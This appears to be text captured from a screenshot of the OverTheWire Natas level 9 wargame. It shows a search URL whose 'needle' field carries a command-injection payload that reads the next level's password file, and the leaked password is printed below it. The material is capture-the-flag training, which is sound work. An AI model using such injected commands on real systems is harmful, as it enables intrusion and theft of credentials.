 OverTheWire: Natas
Cómo usar el comando gr
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Windows…
Find words containing: etc/natas_webpass/natas10 # Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode